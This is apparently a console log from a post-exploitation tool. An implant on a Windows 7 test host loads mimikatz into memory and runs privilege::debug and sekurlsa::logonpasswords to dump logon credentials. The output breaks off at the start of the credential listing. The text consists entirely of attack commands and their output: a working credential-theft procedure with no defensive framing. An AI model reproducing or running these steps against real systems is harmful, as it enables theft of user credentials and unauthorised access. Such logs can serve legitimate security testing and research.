 >> info
macaddr   : 85:4F:58:07:E7:EA
pid       : 3544
exec_path : C:\Windows\system32\notepad.exe
address   : 192.168.2.134
proc_arch : 64bit
hostname  : WIN7-TEST
os_arch   : AMD64
version   : 6.1.7601
release   : 7
>> run memory_exec /usr/share/mimikatz/x64/mimikatz.exe privilege::debug sekurlsa::logonpasswords exit
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jul 15 2015 01:15:56)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 299516 (00000000:000491fc)
Session           : Interactive from 1
User Name         : me
Domain            : WIN7-TEST
Logon Server      : WIN7-TEST
Logon Time        : 08/10/2015 18:46:08